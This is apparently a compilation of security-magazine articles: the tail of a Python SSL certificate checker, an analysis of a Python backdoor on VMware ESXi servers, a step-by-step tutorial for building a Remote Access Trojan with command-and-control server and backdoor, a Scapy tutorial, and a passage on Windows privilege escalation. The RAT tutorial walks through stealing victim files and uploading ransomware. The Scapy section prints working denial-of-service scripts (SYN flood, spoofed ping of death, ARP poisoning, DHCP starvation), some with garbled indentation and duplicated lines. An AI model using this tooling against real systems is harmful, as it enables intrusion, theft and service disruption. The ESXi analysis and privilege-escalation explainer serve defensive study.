text_width, text_height = draw.textsize(f"{key}: {value}", font=font) draw.rectangle([x, y, x+text_width, y+text_height], fill=(255, 0, 0)) draw.text((x, y), f"{key}: {value}", font=font, fill=(255, 255, 255))


draw.text((x, y), f"{key}: {value}", font=font, fill=(255, 255, 255))


# Save the image img.save("ssl_info.jpg")


def get_certificate_info(url:str) -> dict: """

Get the expiration date and other info of a website's SSL certificate.

"""

# Check if scheme is https or http scheme = furl(url).scheme

if scheme == "http":

print("Host is not using HTTPS.") return

elif scheme == "https": pass

else:

url = f"https://{url}" hostname = furl(url).host

# Create an SSL context

context = ssl.create_default_context()


sock = socket.create_connection((hostname, 443))

ssl_sock = context.wrap_socket(sock, server_hostname=hostname) cert = ssl_sock.getpeercert()

try:

sock.close() ssl_sock.close()

except: pass


# Extract the expiration date from the certificate issue_date = cert["notBefore"]

expiration_date = cert["notAfter"] issuer = cert["issuer"]

subject = cert["subject"]


# Convert the expiration date from string to datetime object

expiration_date_dt = datetime.datetime.strptime(expiration_date, "%b %d %H:%M:%S %Y %Z") current_date = datetime.datetime.now() # Get the current date

days_until_expiration = expiration_date_dt - current_date # Calculate the number of days until the certificate expires


# Return the results result = {

"Not Valid After": days_until_expiration.days, "Expiration Date": expiration_date,

"Issue Date": issue_date,

"Issuer": f"{issuer[0][0][1]} {issuer[1][0][1]} {issuer[2][0][1]}", "Subject": subject[0][0][1]

}


return result


poc_desc1 = 'The SSL/TLS certificate provided by the host cannot be trusted because it has expired.'

poc_desc2 = 'The host uses an SSL/TLS certificate which will expire in {} days.' if   name   == " main ":

if len(sys.argv) < 2:

print("Usage: python3 ssl_checker.py <url>") sys.exit(1)

else:

url = sys.argv[1]


result = get_certificate_info(url) if result["Not Valid After"] < 0:

print(poc_desc1) else:

print(poc_desc2.format(result["Not Valid After"]))


print(f"For more information, see the following JSON output:\n{json.dumps(result, indent

=4)}")

create_poc(result, marked_text=result["Not Valid After"])


"""

The host uses an SSL/TLS certificate which will expire in 393 days. For more information, see the following JSON output:

{

"Not Valid After": 393,

"Expiration Date": "Feb 13 23:59:59 2024 GMT",

"Issue Date": "Jan 13 00:00:00 2023 GMT",

"Issuer": "US DigiCert Inc DigiCert TLS RSA SHA256 2020 CA1", "Subject": "US"

}
"""

Wrapping Up

In conclusion, web application pentesting is an essential step in ensuring the security of a website or web application. By identifying and addressing vulnerabilities, organizations can protect their assets and sensitive data from cyber-attacks.

Python is a powerful tool for automating the process of web application pentesting. With its vast array of libraries and modules, it allows for efficient and effective testing of web applications.

In this article, we have discussed the methodology of web application pentesting and how it can be automated using Python. From reconnaissance to identifying vulnerabilities and exploiting them, we have seen how Python can be used to streamline the process and make it more efficient.

However, it's important to note that automation should never replace manual testing, and it's always a good idea to have a combination of both manual and automated testing to ensure that all vulnerabilities are identified and addressed.

By understanding the importance and the process of web application pentesting, and by utilizing Python to automate the process, Security Researchers can better protect organizations against potential cyber threats.

by Andrea Cavallini

Exploit is the goal that an attacker has in order to compromise a system, a service or an infrastructure. Finding a vulnerability and trying to exploit it in a specific context or perimeter is one of the cyber criminal’s major activities, with various methodologies used to get a breach or a leak for a compromise. Controlling a compromised system and maintaining access to it after the breach is the dream for every attacker: GUI can be affected by buffer overflow, for example, web service can be vulnerable to remote command execution or SQL/XSS injections and, in general, an attacker can use these vectors manually, by scripting or program languages, such as Python.

Python is one of the most powerful programming languages used to build hacking frameworks. In addition to the modularity, its strength is the simplicity that allows, with the use of a large set of libraries, one to run low-level actions at the operating system level (for example, a module request is used to perform TCP calls, such as HTTP or HTTPS, like the curl command is usually done), manage file or string encryption (by module cryptography or something else) or execute particular and directed operating system commands (using module subprocess). Joining these modules together and writing custom code, it can be possible to exploit vulnerabilities evidenced, for example, in specific CVE (the Common Vulnerabilities and Exposures system used to identify, define, and catalog publicly disclosed cybersecurity vulnerabilities). Python is a useful methodology for hacking development because it can be used to discover, explore, and exploit a wide range of vulnerabilities. Python scripts are quick and easy to write, making it possible to iterate quickly when designing and testing exploit code.

In this topic, we will describe interactions among Python and ESXi systems in order to analyze two situations that happened during 2021 and 2022.

ESXi is a type 1 hypervisor (bare-metal), which means having the capability to run many virtual machines as guest systems using shared and configured hardware. Main system functions are configured on the host system (hypervisor): in this environment an operating system very similar to Unix is used, with data persistence differently managed among host and guests. Basically, the files management is split in two parts:

  • the virtual disk images used by single virtual machines (guest) are stored on the ESXi’s physical disks and they are persistent

  • the system files used by host operating system are stored in RAM and their lifecycle ends with reboot process with destroying and new creation at every boot, except for a handful of files that are persistent and saved on host storage

During 2021, an attack based on Python with ransomware as a vector was successfully performed. Sophos analysts discovered this attack and found a lot of misconfigurations on a compromised system that allowed the breach, such as a team viewer on administrator client without TFA and the ESXi shell enabled: the attackers took advantage of this series of causes accessing hypervisor and carrying out the attack, encrypting the disks and the volumes and stealing data. When malware gets executed, the ransomware generates a unique key pair that will be used for encrypting files during the current execution: the key pair changes at every run and it's one for every single datastore, making it difficult to restore the system but even the understanding of the attack.

In order to correct this problem, security best practices are needed, for example:

  • disabling password reuse and setting strong policies for passwords, such as a high level of complexity and adequate length (these are suggestions used to avoid brute force attacks and to don't have account usable to perform exploit for this threat)
  • enabling the use of MFA wherever possible and enforcing it for accounts with high permissions
  • shutting off ESXi Shell when it’s not in use and not needed

Python has already been used to compromise an ESXi environment and, in the meanwhile, that awareness should have grown, another attack was performed, this time using two different vectors: remote command execution and heap overwrite.

Based on this introduction, the Juniper Threat Labs (threat intelligence portal that features rapid and actionable insights from world-class security researchers) has found a backdoor implanted on a VMware ESXi virtualization server. 

As reported at the official Juniper blog page, ESXi’s OpenSLP service has been found vulnerable as described in CVE-2019-5544 and CVE-2020-3992. Both bulletins report RCE (Remote Command Execution) and Heap Overwrite vulnerabilities that are used by attackers to permit them to use a set of persistent files in the host operating system in order to perform malicious activities.

Born from these CVE, a Python backdoor has been discovered in one of these specific files and even if it would be technically capable of targeting Linux and Unix systems too (that have the Python interpreter shipped with), Juniper's analysts have found multiple indications that this was designed for specific attacks against ESXi (the path written in script used for the exploit reporting a precise directory in an ESXi installation or the head of the same script that report VMware banner can be considered a specific attack to ESXi perimeter).

Starting from /etc/rc.local.d/local.sh, it has been identified as the file exploited and used to perform the first point of the attack. This is one of the last executed resources after the operating system startup process and it is not different from the standard Unix or Linux rc.local. Basically, this file is always empty and its content has only commented lines. Exploiting vulnerabilities reported in CVE, a few lines are added to this file, and except for the line number 7, these lines are used in order to obfuscate actions masking malicious action during forensic analysis (for example, the last touch is used to change the date and time of the related file in order to ensure a Blue Team first control that the host server is in a normal situation). Analyzing the modified startup file, the Juniper team found four files used to reach exploit:

  • /etc/rc.local.d/local.sh: stored in RAM, but changes are backed up and restored on reboot

  • /bin/hostd-probe.sh: changes are stored in RAM and reapplied after a reboot

  • /store/packages/vmtools.py: saved to the persistent disk stores used for VM disk images, logs, etc.

  • /etc/vmware/rhttpproxy/endpoints.conf: changes are stored in RAM and reapplied after a reboot

The real attack is performed with line 7, "/bin/nohup /bin/python -u /store/packages/vmtools.py >/dev/null 2>&1&"

The Python script /store/packages/vmtools.py has as its main aim the starting of a web server service protected by credentials for only POST requests. It is usable for two specific actions:

  • single command execution, with base64 encoding
  • multiple command execution creating a reverse shell channel (this type of action makes sure the compromised server initiates the connection with the threat actor, directly bypassing firewall restrictions, for example).

This script is injected during bootstrap but in order to be callable, this exploit is not enough because the web port opened by it is not reachable from the outside of the localhost environment. ESXi uses a proxy in order to perform internal calls, to check and to authorize every single request.  

To finish all architecture and to start performing a real attack, the final step in order to exploit these vulnerabilities has as a target the configuration of the ESXi reverse HTTP proxy: attacker instructed the reverse proxy to forward to port 8307 specific external requests, which provides the attackers with access to the malicious web server. This final step allows attackers to perform requests every time and everywhere they want. In detail, the last modification is related to endpoints.conf, the persistent file responsible for the ESXi reverse HTTP proxy configuration. Modifying this file, the system allows remote access to the malicious web server. The persistence of file endpoints.conf ensures that attackers don’t lose access to the web server when reboots occur.

In order to stay protected, organizations are advised to ensure that their appliances are properly patched to the last available version and that incoming network connections are restricted to trusted hosts using a network access list or a well configured firewall. The four files targeted have to be checked for integrity, like logs, in order to monitor for unauthorized access or modifications.

by Rausson Gouveia

Hello everyone, I'm here to talk a little bit about a type of tool used in cyberattacks, called the Remote Access RAT Trojan, a tool used by virtually all hackers. But what would a RAT be? A RAT is a malicious program that remotely accesses devices, such as cell phones, computers and systems, used for downloading, uploading files, terminal access, data theft, file encryption, etc.

The use of RATs has intensified since the start of the pandemic. With an increasing number of transactions taking place via cell phone, cybercriminals are using malware to intercept security information and commit banking crimes. In 2021, Kaspersky Lab discovered the third family of Brazilian RATs focused on taking possession of smartphones, and claims that the practice is rapidly internationalizing.

Okay, now that you know what a Remote Access Trojan is, how about starting to create ours? Open the IDE of your choice and follow the steps:

Let's start by importing our Python packages.

Use local address and port 666 if the server is terminated and restarted.

Since the commands indicate the maximum amount of simultaneous connection that the server must manage, due to the accept_connection function initialized via the thread and the victim sockets are managed via list of active sockets, it is not necessary to define more than one active connection (multiple connections are possible).

Define the victim class, used to manage victims

#5 Uses the accept() method to receive new connections

#6 Wait for 1024 bytes, as the victim will send the ID to the server

#7 Create the 'victim' object containing the possible victim's name and socket

#8 Add the new victim to the list of other victims

Define the (initially empty) list of active victims. As the victims connect to the server, this list will be incremented.

#10 Start the infinite while loop. The source code inside this loop will be a kind of text interface where it will be possible to manipulate each victim individually

#11 Start a try block. This is done so that if there is any type of interruption, it can be captured by some except blocks (line x z)

#12 Verifies if the typed command was just ENTER, in this case, it will return a pass

#13 Check if the typed command was just 'victims', in this case two columns will be shown on the screen victim and ID

#14 Create an ID value of the victims dynamically, through the enumerate function: the variable x is the enumeration value of the ID object and the variable y is the 'victim' object x is the enumeration value to know the value of the victim, access the y.name attribute

#15 Checks if the typed command is 'victim', if so, the try is started and if there is any kind of interruption, the same is captured by except

#16 Check which is the victim to be managed, typing 1 or -1 the server will understand that it is the victim 1

#17 Check if the ID entered is valid

#18 If the command is sent to an invalid ID, an except is generated

#19 If you type random commands, an error will be shown

#20 If ID is wrong, return a message

If the command is download, follow the processes.

Here will be the function in which the attacker downloads a file using the command server.py download my_file.txt or c:\My_file.txt. This initiates the empty variable named result that will be used in the list x to accumulate the data that are received via socket.

Check if the attacker is trying to download an invalid file; if yes, the block will not be executed.

#25 sends the download file to the victim

#27 is using recv(1024) to receive a maximum of 1024 bytes

#28 merges all the bytes of the file

#29 checks if no bye was received, in case the backdoor is terminated

#30 error for some issue related to shipping

#31 checks if the victim sent the \ character. In this case, the attacker is trying to download a file that does not exist; meg for file not found

#32 checks if the character is \n. Since the received data is base64 encoded, the \n character is used to indicate the end of the data connection

#33 if the file is valid, a file with the same name will be created on the victim machine. 

#35 The function to define which is the local file to be sent to the victim

#36 Start the block and if there is an exception, error. 

#39 open the local file in read mode so that the contents can be sent

#40 send the name of the file to be sent to the victim

#41 encode the send in base64 and send it to the victim

#42 waits to receive 26 bytes. When the file is sent, a message will show as success

#49 check if the size of the variable is null

#51 send to the victim which file we want to execute

#52 Error if there are problems in the process

#55 wait 26 bytes, 28 bytes is a flag showing that everything was ok sent by the victim check; if no byte was received by the victim, check if \r is in the response sent by the victim; wait again to receive 28 bytes

#59 is used if the victim sends \r, if the attacker executed a file without being hit the timeout limit

#60 execute if the command is not null, equal to the victim’s time or started by the terms, victims, download, upload, exec

#61 send the command to be executed in the shell

#63 accumulate the bytes in the var result if it is greater than 1024

# catch the exception for there was undefined victim

Right! With this, we were able to finalize our server to receive connections from the victims.

Let's go to the next step, create our backdoor.

Creating our backdoor

Now, in this step, we are going to create our backdoor that will connect to our already created server and thus, we will have access to the victim's host.

#2 Hostname of the victim that will be shown in the server list

#4 create a TCP socket, with IPv4 that will connect to host x on port y

#6 will wait to receive data for up to 60 seconds

#10 we enter a while

#11 starts a try block

#12 if this time is reached, a socket.timeout type exception is generated

#13 check if the server is active; if you cannot send the \r character, it means that the server is not active

#20 check if the victim has not received any bytes

If the received command is downloaded, perform the following processes.

#24 let's read the file in binary mode for sending and encode it in base64

IOError if the file is invalid and therefore, the \ character is sent

# accumulate the variable result to accumulate the 1024 bytes

# start the while to receive the contents of the bytes

# indicating an exception if the upload was successful or if the \n character is received

# start a try block if the attacker sends an invalid folder or file

# an IOError exception is thrown

#57 check if the command sent is exec

#65 execute a block of code if the proposals of lines 20, 22, 36 or 56 are not met. For example, when executing a system command like dir, whoami, chdir or mkdir

#76 if you try to access an invalid directory, a WindowsError is generated and the attacker will get an error message

# do not have any type of exception on line #73 or #75. In this case, the \n character is sent

#79 here the command is executed in a subprocess

#81 get the output of the command executed by the cmd variable

#82 send command output to attacker

RAT Attack Simulation

Let's open Kali Linux and browse the scripts, control and backdoor folders.In both folders, there are files that we are going to download and upload, they are wannacry.exe and data_victim.txt.

Now let's run our command and control server and wait for a connection from the victim.

We can see here that a shell just opened, now let's run our backdoor.

OK, victim connected; when we type 'victims' in the control server, we can see that there is a victim connected with id 0.

Let's now choose the victim from our list using the ID that in this example is 0, then let's list the files that exist in the victim's folder and download the data_victim.txt file.

Now, in this other test, let's explore some commands. When we receive a connection and we give ls, it will show us a message saying that we can't view the files, since we didn't select any victim by id.

We choose the victim with the command 'victim 0'. Now when using ls, the list of files in the victim's folder will be shown to us. We will use the command download files with the command download data victim.txt and then, a message is shown saying that everything worked perfectly. Another command is Ctrl-c; we use this command to log out of the connected victim so we can choose another one.

We can see our file in our server folder.

Now let's test the other command, upload, follow our test below...

In this example, the server has an .exe file called wannacry.exe and the attacker's goal is to send this file to the victim's computer to encrypt the disk.

We use the command:

upload wannacry.exe wannacry.exe

We then get the message that the upload was a success.

We can see wannacry.exe in the client folder.

There is also another command called exec, but I think you already know what it does, don't you?

With the victim selected, we use the ifconfig command as an example and with that, we can view the victim's network information.

That's it, guys, I hope you enjoyed this project that was made with care and sacrifice. I have other projects that are in progress, for example... a sophisticated command and control server written in Golang, a hybrid encryption ransomware and a code for file theft using AWS, also written in Golang, a language that I'm venturing into a lot, I hope to share it with you someday.

Until later!


by Saad Babar

Scapy is a powerful Python-based packet manipulation tool that allows you to dissect, send, and construct network packets. It provides a library of Python classes and functions that you can use to create and operate packets. It also includes a command-line interface that allows you to interact with the tool using simple commands and scripts.

Scapy is a very flexible tool that can be used to perform a variety of tasks, including:

  • Sending custom packets over the network
  • Sniffing packets and obtaining information from them
  • Dissecting packets and extracting specific fields or payloads
  • Forging packets with arbitrary contents and headers
  • Scanning networks and discovering hosts and services

This tool is widely used by network professionals, security researchers, and developers for tasks such as testing network security, capturing packets for analysis, and developing new network protocols. It is also commonly used in educational settings to teach students about network protocols and packet manipulation.

Scapy can be installed using the pip module of Python. This can be carried out by entering the following command in the terminal/cmd: 

python -m pip install scapy

Once installed, we can run it by typing ‘scapy’ in the terminal/cmd OR we can create a Python script and import Scapy in that script.

How to perform network scanning with Scapy?

There are several ways to perform network scanning with Scapy that depend on the specific information one is trying to retrieve and the type of scan to be performed. Here are a few examples:

  • Ping sweep: A ping sweep is a simple scan that sends an ICMP Echo Request (ping) packet to a range of IP addresses and waits for an Echo Reply. To perform a ping sweep with Scapy, you can use the sr() function to send the ping packets and the srp() function to send and receive packets at the same time. Here is an example of a ping sweep that scans the 192.168.1.0/24 subnet:
from scapy.all import *

for ip in range(1, 255):
    packet = IP(dst="192.168.1." + str(ip))/ICMP()
    response = sr1(packet, timeout=1, verbose=0)
    if response:
        print(f"Host {response.src} is up")
    else:
        print(f"Host 192.168.1.{ip} is down or not responding")
  • Port scan: A port scan is a scan that sends packets to specific port numbers on a host to determine which services are running. To perform a port scan with Scapy, you can use the sr() or sr1() functions to send packets to specific port numbers and analyze the response. Here is an example of a simple TCP port scan that checks for common services on a host:
from scapy.all import *

common_ports = [21, 22, 23, 25, 53, 80, 110, 443]
for port in common_ports:
    packet = IP(dst="192.168.1.1")/TCP(dport=port)
    response = sr1(packet, timeout=1, verbose=0)
    if response:
        print(f"Port {port} is open")
    else:
        print(f"Port {port} is closed")
  • Network discovery: Network discovery is the process of finding active hosts and devices on a network. To perform network discovery with Scapy, you can use the arping() function to send ARP (Address Resolution Protocol) requests to all hosts on a subnet and analyze the responses. Here is an example of a simple network discovery scan that prints the IP and MAC address of all active hosts on the 192.168.1.0/24 subnet:
from scapy.all import *

ans, unans = arping("192.168.1.0/24")
for s, r in ans:
    print(f"Host {r.psrc} ({r.hwsrc}) is up")

These are just a few examples of the types of network scans that you can perform with Scapy. You can find more information regarding the application of Scapy for network scanning in the official Scapy documentation and in various online resources and tutorials.

Attacks with Scapy

Following are some of the attacks that we can perform with Scapy.

Lab setup:

Kali Linux is for attacking. Windows XP VM and Windows 10 host are victim machines.
The IP address of both attacking and victim machines in this case to be used in Scapy scripts.
IP Address of Kali Linux = 192.168.254.147
IP Address of Windows XP = 192.168.254.148

Code 1: Sending large set of IP packets for Denial of Service Attack

from scapy.all import *

send(IP(src="192.168.254.147",dst="192.168.254.148")/TCP(sport=135,
dport=135), count=20000)

This code tells the system to send 20000 TCP packets from source IP to destination IP with the specified source and destination port. The number of packets is less than the set count as this allows for a forceful exit.

Response:

The Windows XP machine was responding slowly with high CPU usage.

Code 2: Using DHCP for DOS


sudo scapy
conf.checkIPaddr = False
dhcp_discover=Ether(src=RandMAC(),dst=”ff:ff:ff:ff:ff”)/IP(src=”0.0.0.0”,
dst=”255.255.255.255”)/UDP(sport=68, dport=67)/BOOTP(chaddr=RandString(12,
‘0123456789abcdef’))/DHCP(options=[(‘message-type’, ‘discover’),’end’]) 

Below is the same code as a Python script

from scapy.all import *

conf.checkIPaddr = False
dhcp_discover=Ether(src=RandMAC(),dst="ff:ff:ff:ff:ff")/IP(src="0.0.0.0",
dst="255.255.255.255")/UDP(sport=68, dport=67)/BOOTP(chaddr=RandString(12,
'0123456789abcdef'))/DHCP(options=[('message-type', 'discover'),'end']) 

Response:

The Windows XP machine was responding slowly with high CPU usage.

Now send this packet with loop=1 using the following command:

- send(dhcp_discover, loop=1)

Or add the line below in your Python script

send('dhcp_discover', loop=1)

Response:

The host system (Windows 10) and Windows XP VM were slowed down.

Code 3: SYN Flood Attack with Scapy.

SYN Flood Attack is a DOS attack in which Attack uses TCP 3-way Handshake technique and sends huge SYN packets such that the system resources are filled completely. This code takes source IP and destination IP and sends SYN packets in the range of 1-70000.
Code:

from scapy.all import *
def sycAttack(src,tgt):
	for sport in range(1,70000):
		L3=IP(src=src,dst=tgt)
		L4=TCP(sport=sport,dport=1337)
		pkt=L3/L4
		send(pkt)
src="192.168.254.147"
tgt="192.168.100.4"
sycAttack(src,tgt) 

Output:

SYN packets will be sent to the destination address 70000 times. In this process, the victim machine was slowed down. It can even crash, and the hacker can take web servers down using this technique.

Code 4: ARP DOS Attack

ARP DOS Attack is the attack in which the victim machine is loaded with fake ARP entry in its ARP
Table so that the victim is not able to use the desired internet services.
Victim IP: 192.168.254.147 //using ipconfig in Windows
Victim Gateway: 192.168.254.2

Code:

from scapy.all import *
from time import sleep 

target="192.168.254.147" 	#Window XP IP
router="192.168.254.2" 	# Gateway or Router
packet=ARP()
packet.psrc=router 	#Change to Gateway
packet.pdst= target 	# Change to victim
packet.hwsrc='00:40:f4:b0:5e:81' 	#Fake MAC Address
try:
	while 1:
		send(packet, verbose=0)
		sleep(10)
except:
	print("\n")
pass 

Output:

The figure shows the ARP Table in Windows XP before and after executing the code in Kali Linux. The new entry with the IP address of Windows XP and our fake MAC is added. The traffic is directed to the fake MAC we provided and the internet service was interrupted, therefore, indicating a DOS attack. The same code can be modified for ARP.

Poisoning Attack in which traffic will be directed to the Attacker. The modification will include changing the Fake MAC Address with the Attackers MAC Address.

Code 5: Ping of Death Attack

Ping of Death is a type of DOS attack in which the attacker sends packets larger than the allowed number of packets, i.e., 65,536 bytes. The attacker sends large data with ICMP Ping packets and does not wait for replies. The victim machine cannot handle this and, as a result, the service is interrupted.

Code:

from scapy.all import *
import random

def address_spoofer():
	addr = [192, 168, 254, 148] # Break IP into 4 Octets for spoofing
	d = '.'
	addr[0] = str(random.randrange(11, 197)) #Load first octet with random-
#numbers in range 11-197
	addr[1] = str(random.randrange(0, 255)) #Load second octet
	addr[2] = str(random.randrange(0, 255)) #Load third octet
	addr[3] = str(random.randrange(2, 254)) #Load fourth octet
	assemebled = addr[0] + d + addr[1] + d + addr[2] + d + addr[3]
	print (assemebled)
	return (assemebled)

target = input("Enter the target to attack: ")
while True:
	rand_addr = address_spoofer()
	ip_hdr = IP(src=rand_addr, dst=target) #Source is fake address
	packet = ip_hdr / ICMP() / ("A" * 60000)# send 60000 bytes of Data
	send(packet) 

Output:

ICMP Packets that appears from a different IP Address is sent in large quantity for Ping of Death DOS Attack.

Code 6: Reducing ttl field to interrupt response

When the ttl (Time to live) will be short, the packet will not reach in the desired time, and it will be lost.

Code:

Open terminal and type:

sudo scapy
reply= sr1(IP(dst="192.168.254.148", ttl=1)/UDP())
reply

for ttl in range(10):
packet=IP(dst="192.168.254.148", ttl=ttl)/UDP()
reply=sr1(packet,verbose=0,timeout=0.5)
if reply is not None:
print reply.src 

Python Script:

from scapy.all import *

for ttl in range(10):
	packet=IP(dst="192.168.254.148", ttl=ttl)/UDP()
	reply=sr1(packet,verbose=0,timeout=0.5) 
	if reply is not None:
	print (reply.src)

Output:

Code 7: Changing the Default Gateway

With Scapy, we will change the default gateway of the Victim machine to the Attacker’s machine.
Victim Machine: 192.168.254.148 Gateway: 192.168.254.2
Attacker Machine: 192.168.254.147

Now change the Gateway of host 192.168.254.148 using the following code in Kali Linux:
- conf.route.add(host=”192.168.254.148′′, gw=”192.168.254.147′′)
After adding this script, the output is as follows: 

- conf.route.resync allows the settings to be reset.

Code 8: DNS Fuzzing with Scapy

DNS Fuzzer:

DNS Fuzzing is the attack on DNS Servers by sending randomly generated valid DNS Packets.

Code:

import sys
from scapy.all import *
while True:
	sr(IP(dst="192.168.254.148")/UDP()/fuzz(DNS()),inter=1,timeout=1)

Output:

Alternatively, DNS Fuzzing can be performed with nmap as below:

nmap -sU --script dns-fuzz --script-args timelimit=2h <target>

Code 9: DHCP Starvation Attack

DHCP Starvation is the attack on DHCP servers by sending enough packets with fake MAC Addresses so that there is not enough space on DHCP Servers to provide Dynamic IP Addresses for a period of time.

Code:

#!/usr/bin/env python
#Shreyas Damle
import sys
import os
from scapy.all import * 

def main():
layer2_broadcast = "ff:ff:ff:ff:ff:ff" # for sending broadcast MAC Address.
conf.checkIPaddr = False #To stop scapy from checking return packet originating from any
packet that we have sent out
IP_address_subnet = "192.168.254."
def dhcp_starvation():
for ip in range (100,201):
for i in range (0,8): 

bogus_mac_address = RandMAC() # Fake MAC address
dhcp_request = Ether(src=bogus_mac_address, dst=layer2_broadcast)/IP(src="0.0.0.0",
dst="255.255.255.255")/UDP(sport=68,
dport=67)/BOOTP(chaddr=bogus_mac_address)/DHCP(options=[("message-
type","request"),("server_id","10.10.111.1"),("requested_addr", IP_address_subnet +
str(ip)),"end"])
sendp(dhcp_request) 

print "Requesting: " + IP_address_subnet + str(ip) + "\n"
time.sleep(1)
dhcp_starvation()
if __name__=="__main__":
main() 

type","request"),("server_id","10.10.111.1"),("requested_addr", IP_address_subnet +
str(ip)),"end"])
sendp(dhcp_request)
print "Requesting: " + IP_address_subnet + str(ip) + "\n"
time.sleep(1)
dhcp_starvation()
if __name__=="__main__":
main()

Output:

Code 10: Sending packets with random source ports.

This code sends the packets with a random TCP source port so that it looks like a real Packet Transmission. This allows it to avoid detection by Firewalls and IDS.
Code:

sudo scapy
sr(IP(dst=”192.168.254.148”, tos=184)/TCP(dport=80, sport=RandShort()))
Where tos =Type of Service and RandShort() is for Random source ports. 
Python script:
from scapy.all import *

sr(IP(dst="192.168.254.148", tos=184)/TCP(dport=80, sport=RandShort()))

Output:

Conclusion:

Scapy is a powerful tool to perform packet manipulation for network security assessments. It can be used to create custom automation tools for automated security operations. The above attacks shall only be used for educational and learning purposes. Any misuse of these scripts will not be the author’s responsibility.

In the end, I would like to thank my friend Muhammad Taha Siddiqui for collaborating. Also, I would like to thank my wife for editing this article.

My Linkedin Profile: https://www.linkedin.com/in/saad-babar-33208519/

By Jill Kamperides

About the Author

Jill is a Manager at OCD Tech, a Boston-based cybersecurity consulting firm. She oversees the firm’s IT Advisory Services and has a strong focus in penetration testing, having earned her GPEN certification in 2020. She’s conducted numerous assessments, the most common of which have been penetration tests of Active Directory, external infrastructure, cloud environments, and web applications. Jill has a bachelor’s degree in English from the University of Massachusetts, Boston. She is currently learning mobile application penetration testing.

Introduction

This article will cover four similar, but different, techniques for escalating privileges on Windows systems. Each technique, at its core, has to do with permissions loopholes and basic program execution, and is more about operating system logic than any intense technical exploitation.

These methods of Windows privilege escalation can be broadly categorized as “hijacking execution flow,” as referenced in the MITRE ATT&CK framework, an industry-recognized repository of attacker techniques. More specifically, the four methods covered in this article are:

  • Service File Permission Weaknesses
  • Service Registry Permission Weaknesses
  • DLL Search Order Hijacking
  • Path Interception by Search Order Hijacking

This article is not a technical guide on commands and tools to use for privilege escalation. Rather, this article is an explanation of concepts and theories for understanding how and why these specific Windows privilege escalation techniques exist.

Basic Permissions and Accounts

There are many edge cases and nuances to Windows permissions, but for the sake of this article, examples and explanations will be limited to core concepts. Permissions will be simplified to three roles: Read, Write, and Execute.

There are also three primary Windows account types that will be addressed in this article: User, Administrator, and System. A User account is unprivileged. The standard User has authenticated access to the Windows system, and has Read permissions to many areas, but naturally can only Write to their own directories and files and therefore cannot perform privileged actions or tamper with the system to an extensive degree.

The Administrator account and the System account, in all practicality, have the same privileges and have full access to the Windows operating system. However, while the Administrator account is, in fact, an account (it has a password, it can be enabled and disabled, it can be added and removed from groups), the System account is built-in, cannot be added or removed from groups, and typically cannot  be changed. The System account is intended for use by Windows services, whereas the Administrator account is intended for use by the actual, human admin.

A User who escalates their privileges to that of Administrator or System has achieved the highest level of privilege on the operating system. Due to the nature of the System account, a System account compromise is truly the ultimate Windows compromise.

Applications, Services, and DLLs

Brief definitions of need-to-know terminology:

  • Program: The broadest term of the following definitions; a program can be defined as any code that performs a function on the computer.
  • Application: A program that generally has a graphical user interface and is launched with a single executable file (e.g., firefox.exe). Apps oftentimes call on DLLs that perform specific tasks needed for the app to function. Apps run with the privileges of the User launching the app.
  • Service: A program that does not have a graphical user interface and runs only in the background. Services can perform tasks for the operating system to run smoothly, and often run with high privileges, such as the System account.
  • DLL: Or Dynamic Link Library – code used by other code to perform a function. For example, large, modular applications take advantage of DLLs, where each module of the app might be a separate DLL.

Applications, services, and DLLs are a few of the critical elements of privilege escalation via Hijacking Execution Flow.

Method 1: Service File Permission Weaknesses

Summary: Overwriting the legitimate executable file used by a service (or overwriting legitimate DLLs).

A service is associated with an executable program. Services are typically run as the System account and perform tasks for the operating system. Services start and stop automatically based on certain events (such as a reboot) but can sometimes be started and stopped by the User.

To exploit Service File Permission Weaknesses, a service’s executable file (or a DLL that gets called by a service’s executable) has to have misconfigured permissions. For example, the User discovers that they have Write permissions to the exe.

In this instance, the User can develop their own exe, something as simple as adding the User to the local Administrators group on their own workstation, and replace the legitimate exe with the custom exe because they have Write access. Then, perhaps, the User reboots the system. When the affected service restarts, the custom exe runs with System level permissions (because it is a service) and the User is placed in the local Administrators group.

Very similarly, the User might find that instead of having Write permission to a service’s primary exe, they have Write permission to an associated DLL that is subsequently called by the exe that is called by the service. Crafting a custom DLL, and replacing the legitimate DLL, can have the same effect.

Method 2: Service Registry Permission Weaknesses

Summary: Changing the Windows registry to tell the operating system to look in a different location for a service’s executable.

The Windows registry is a database of configurations. It stores a significant amount of information about the operating system and how it works, among which include settings for services. The path to a service’s executable is defined in the registry. When a service starts, the registry is referenced to determine the location of the exe that should be run.

It is common for a User to have Read access to some of the Windows registry. Write access is less common, but still occurs.

To exploit Service Registry Permission Weaknesses, a registry entry for a service has to have misconfigured permissions. For example, the User discovers that they have Write permissions to a specific service’s registry entry. In this instance, the User can modify the registry value known as the “ImagePath” which defines the location of the service’s exe. 

The User would prepare a different executable, something as simple as a ‘net’ command that adds the User to the local Administrators group. This executable would reside in a location the User can Write to by default, perhaps C:\temp. When the User modifies the service’s ImagePath in the registry, they can set the new ImagePath to the custom exe in C:\temp. When the service restarts, the registry tells the computer to run the exe in C:\temp instead of the real exe. Because the service runs as System, and therefore runs the custom exe as System, the User is then added to the local Administrators group.

Method 3: DLL Search Order Hijacking

Summary: Planting a malicious DLL in a location that will be executed before the legitimate DLL.

Many executables, when they run, trigger DLLs to perform certain functions. DLLs are stored in various locations throughout the Windows operating system. When an exe calls on a DLL, it might be using a DLL that is shared with a different piece of the operating system entirely, and therefore stored in an unusual location. Or, the DLL being used is specific to the program that is being run, and aptly stored in that program’s home folder.

Because a DLL might be in any given folder, Windows has a unique, somewhat old-school logic for determining how to find the DLL that a program is trying to use. There is a defined search order. (Note, the search order provided is only one example of the Windows search order, the default. There are various Windows settings and subtleties which can alter the search order.)

An app that needs a DLL will check the following locations, in order, for the proper DLL name, and then run the DLL once it is found. The order is:

  1. The directory from which the application loaded
  2. The system directory, usually C:\Windows\System32
  3. The 16-bit system directory, usually C:\Windows\System
  4. The Windows directory, usually C:\Windows
  5. The directories that are listed in the PATH environment variable

To exploit DLL Search Order Hijacking, a misconfiguration of permissions must exist, but the combinations that these misconfigurations can occur in are broad, and the conditions for successful exploitation vary.

To give one example: an application’s executable is stored in C:\Program Files\App\app.exe. When app.exe runs, it calls on a DLL named library.dll. However, library.dll is stored in C:\Windows\System32\library.dll.

The system directory, C:\Windows\System32, is second place in the search order. When app.exe runs, it first checks its own folder, C:\Program Files\App, for library.dll. When it does not find the DLL, it then searches the system directory.

